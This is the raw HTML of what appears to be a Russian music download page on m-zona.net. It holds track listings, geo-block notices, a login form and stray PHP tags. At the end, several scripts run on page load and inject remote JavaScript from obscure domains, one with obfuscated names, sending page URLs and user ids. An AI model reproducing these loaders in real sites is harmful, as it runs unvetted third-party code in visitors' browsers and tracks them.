                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen2794() {
$(function(){
    $('#hz12794').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded2794() {
$(function(){
    $('#hz22794').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=11169" 
data-title="Jaymes Young" data-artist="Infinity" data-img="/uploads/thumbs/40x40/39/014ed544b06c3f85278bb40f9fb115.jpg" 
data-descr="2020-101602837862_jaymes-young-infinity"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/39/014ed544b06c3f85278bb40f9fb115.jpg" loading="lazy" alt="Jaymes Young - Infinity" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/10707/"><span class="fal fa-share-alt"></span></button>
 
        <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/10707/">Infinity</a>
        <a class="track__subtitle ws-nowrap" href="/10707/">Jaymes Young</a>
    </div>
    <div class="track__time">03:57</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=11169'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz110707" title="Jaymes Young - Infinity" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Jaymes Young - Infinity</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz210707" title="Jaymes Young - Infinity" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Jaymes Young - Infinity</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen10707() {
$(function(){
    $('#hz110707').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded10707() {
$(function(){
    $('#hz210707').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=324" 
data-title="Burak Yeter Feat. Danelle Sandoval" data-artist="Tuesday" data-img="/uploads/thumbs/40x40/53/1a68cd246c3f6b033c0056e52ca1bf.jpg" 
data-descr="2019-051559230733_burak_yeter_ft_danelle_sandoval_-_tuesday"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/53/1a68cd246c3f6b033c0056e52ca1bf.jpg" loading="lazy" alt="Burak Yeter Feat. Danelle Sandoval - Tuesday" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/343/"><span class="fal fa-share-alt"></span></button>
 
        <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/343/">Tuesday</a>
        <a class="track__subtitle ws-nowrap" href="/343/">Burak Yeter Feat. Danelle Sandoval</a>
    </div>
    <div class="track__time">04:06</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=324'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz1343" title="Burak Yeter Feat. Danelle Sandoval - Tuesday" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Burak Yeter Feat. Danelle Sandoval - Tuesday</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz2343" title="Burak Yeter Feat. Danelle Sandoval - Tuesday" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Burak Yeter Feat. Danelle Sandoval - Tuesday</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen343() {
$(function(){
    $('#hz1343').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded343() {
$(function(){
    $('#hz2343').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=2390" 
data-title="Shawn Mendes ft. Camila Cabello" data-artist="Senorita" data-img="/uploads/thumbs/40x40/93/b14d403a017ba8f098cb2b8b4e9ddf.jpg" 
data-descr="2019-121575723999_shawn-mendes-camila-cabello-senorita"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/93/b14d403a017ba8f098cb2b8b4e9ddf.jpg" loading="lazy" alt="Shawn Mendes ft. Camila Cabello - Senorita" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/965/"><span class="fal fa-share-alt"></span></button>
 
        <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/965/">Senorita</a>
        <a class="track__subtitle ws-nowrap" href="/965/">Shawn Mendes ft. Camila Cabello</a>
    </div>
    <div class="track__time">03:11</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=2390'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz1965" title="Shawn Mendes ft. Camila Cabello - Senorita" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Shawn Mendes ft. Camila Cabello - Senorita</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz2965" title="Shawn Mendes ft. Camila Cabello - Senorita" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Shawn Mendes ft. Camila Cabello - Senorita</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen965() {
$(function(){
    $('#hz1965').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded965() {
$(function(){
    $('#hz2965').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=600" 
data-title="David Guetta feat. Nicki Minaj &amp; Afrojack" data-artist="Hey Mama" data-img="/uploads/thumbs/40x40/af/392b9a09a606c86dfa825662c34b45.jpg" 
data-descr="2019-061560960886_david-guetta-hey-mama-feat-nicki-minaj-bebe-rexha-afrojack"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/af/392b9a09a606c86dfa825662c34b45.jpg" loading="lazy" alt="David Guetta feat. Nicki Minaj &amp; Afrojack - Hey Mama" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/659/"><span class="fal fa-share-alt"></span></button>
 
        <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/659/">Hey Mama</a>
        <a class="track__subtitle ws-nowrap" href="/659/">David Guetta feat. Nicki Minaj &amp; Afrojack</a>
    </div>
    <div class="track__time">03:13</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=600'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz1659" title="David Guetta feat. Nicki Minaj &amp; Afrojack - Hey Mama" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>David Guetta feat. Nicki Minaj &amp; Afrojack - Hey Mama</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz2659" title="David Guetta feat. Nicki Minaj &amp; Afrojack - Hey Mama" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>David Guetta feat. Nicki Minaj &amp; Afrojack - Hey Mama</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen659() {
$(function(){
    $('#hz1659').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded659() {
$(function(){
    $('#hz2659').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=22435" 
data-title="Dom La Nena" data-artist="Batuque (Jeremy Sole &amp; Atropolis Remix)" data-img="/uploads/thumbs/40x40/9d/cfdc4d747371e652d2b5e5ffb120a3.jpg" 
data-descr="2021-041618127330_dom_la_nena_-_batuque_jeremy_sole_and_atropolis_remix"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/9d/cfdc4d747371e652d2b5e5ffb120a3.jpg" loading="lazy" alt="Dom La Nena - Batuque (Jeremy Sole &amp; Atropolis Remix)" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/21678/"><span class="fal fa-share-alt"></span></button>
 
        <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/21678/">Batuque (Jeremy Sole &amp; Atropolis Remix)</a>
        <a class="track__subtitle ws-nowrap" href="/21678/">Dom La Nena</a>
    </div>
    <div class="track__time">03:49</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=22435'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz121678" title="Dom La Nena - Batuque (Jeremy Sole &amp; Atropolis Remix)" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Dom La Nena - Batuque (Jeremy Sole &amp; Atropolis Remix)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz221678" title="Dom La Nena - Batuque (Jeremy Sole &amp; Atropolis Remix)" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Dom La Nena - Batuque (Jeremy Sole &amp; Atropolis Remix)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen21678() {
$(function(){
    $('#hz121678').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded21678() {
$(function(){
    $('#hz221678').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=17403" 
data-title="JANAGA &amp; Kucher" data-artist="По щекам слёзы" data-img="/uploads/thumbs/40x40/8c/3c6203dbc9cb1c81a6a01cfa8d97ee.jpg" 
data-descr="2021-021612787664_janaga-kucher-po-schekam-slezy"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/8c/3c6203dbc9cb1c81a6a01cfa8d97ee.jpg" loading="lazy" alt="JANAGA &amp; Kucher - По щекам слёзы" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/8889/"><span class="fal fa-share-alt"></span></button>
 
        <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/8889/">По щекам слёзы</a>
        <a class="track__subtitle ws-nowrap" href="/8889/">JANAGA &amp; Kucher</a>
    </div>
    <div class="track__time">02:59</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=17403'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz18889" title="JANAGA &amp; Kucher - По щекам слёзы" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>JANAGA &amp; Kucher - По щекам слёзы</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz28889" title="JANAGA &amp; Kucher - По щекам слёзы" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>JANAGA &amp; Kucher - По щекам слёзы</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen8889() {
$(function(){
    $('#hz18889').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded8889() {
$(function(){
    $('#hz28889').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script>
			</div>
		</section>
		
</article>


    
<div id="hz166094" title="Pink feat. The Lumineers - Long Way To Go" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Прослушивание <b>Pink feat. The Lumineers - Long Way To Go</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">Напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz266094" title="Pink feat. The Lumineers - Long Way To Go" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Pink feat. The Lumineers - Long Way To Go</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">Напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen66094() {
$(function(){
    $('#hz166094').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 360,
		 	minHeight: 360,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded66094() {
$(function(){
    $('#hz266094').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script>
</div></div>
					</div>
                    
				</main>

				<!-- END COL MAIN -->

			</div>

			<!-- END COLS -->

		</div>

		<!-- END WRAPPER-MAIN -->

		<footer class="footer d-flex ai-center wrapper-container">
			<div class="footer__logo logo">M-Zona<span>.net</span></div>
			<div class="footer__text flex-grow-1">
				© M-Zona 2019-2025. Техническая поддержка: <span>mzonanet@gmail.com</span>
				<br><li><a href="/pravoobladatelyam.html">Правовая Информация</a></li> <li><a href="/index.php?do=feedback">Обратная связь</a></li>
			</div>
			<div class="footer__counter">
				<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntE280" width="1" height="1" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntE280").src=
"https://counter.yadro.ru/hit?t44.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
			</div>
		</footer>

	</div>

	<!-- END WRAPPER -->

	

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://m-zona.net/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	
	</form>
</div>

	
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=26"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=26" defer></script>
    
    <?php if (!isset($_SERVER['HTTP_USER_AGENT']) || stripos($_SERVER['HTTP_USER_AGENT'], 'Chrome-Lighthouse') === false){ ?>

	<script src="/templates/m-zona/js/libs.js"></script>
	<script src="/templates/m-zona/js/audioplayer.js" asunc></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '995b850933a9fa6b5703e96642c49215899fbdf8';
var dle_group      = 5;
var dle_skin       = 'm-zona';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = '';
var menu_full      = 'Редактировать Песню';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Опишите Суть Вашей Проблемы...';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить Песню';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной песни?';
var dle_captcha_type  = '1';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
<script>
let dleSearchPage = 'showfull';
</script>

    
<script> 
    function favoriteclick(){
		DLEalert('Чтобы добавить в плейлист, Нужно Зарегистрироваться!', 'Информация');
	}; 
</script>
    


<script type="text/javascript">
    var fired = false;

    window.addEventListener('scroll', () => {
        if (fired === false) {
            fired = true;

            setTimeout(() => {
               $.getScript("/templates/m-zona/js/alertify.min.js");

                <!-- Y -->
                   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56912248, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });


                <!-- END -->
            }, 100)
        }
    });
    </script>
<!-- /Yandex.Metrika counter -->

<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600&display=swap&subset=cyrillic" rel="stylesheet"> 
   
    <script src="/templates/m-zona/js/alertify.min.js?v=2"></script>
   
    
   
    
	<?php }?>


<script src="/engine/lazydev/dle_search/lib/dle_search.js.php"></script>
<script src="/templates/m-zona/lazydev/dle_search/assets/dle_search.js"></script>

<script type='text/javascript' data-cfasync='false'>
  let ef2118d32a_cnt = 0;
  let ef2118d32a_interval = setInterval(function(){
    if (typeof ef2118d32a_country !== 'undefined') {
      clearInterval(ef2118d32a_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ef2118d32a_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ef2118d32a_domain + '/' + ef2118d32a_path + '/' + ef2118d32a_file + '.js?23492&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ef2118d32a_cnt += 1;
      if (ef2118d32a_cnt >= 60) {
        clearInterval(ef2118d32a_interval);
      }
    }
  }, 500);
</script>
 
 <script src="https://cupme.org/br/80075e5bdbfbe0ca.js?p1=&p2=&source=mysite&site=m-zona.net&force_https=1"></script>   
    
 <script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oritooep.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=d1510832a14d5033564a2c10dcccbe19"
            + "&m=f7b8deb6e38e9b60461da5a06052d429"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
